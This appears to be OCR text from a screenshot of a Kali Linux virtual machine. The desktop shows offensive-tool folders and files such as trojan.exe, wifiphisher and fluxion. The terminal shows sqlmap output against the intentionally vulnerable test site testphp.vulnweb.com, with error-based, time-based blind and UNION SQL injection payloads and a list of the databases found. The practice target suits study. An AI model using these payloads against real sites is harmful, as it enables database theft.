 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX
10:57
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
Payload: cat=2 AND EXTRACTVALUE(3220,CONCAT(0×5c,0×716b6b7671,(SELECT (ELT(3220=3220,1))),0×717a716b71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 2375 FROM (SELECT(SLEEP(5)))lqTw)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7671,0×78674556716c72784e724a546
750477171794b68654d4b7a597175756a5449514946566b66424743,0×717a716b71),NULL,NULL-- -
---
[10:57:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.1
[10:57:29] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:57:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:57:29 /2022-11-09/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
19°C Sonnig
DEU
17:57
09.11.2022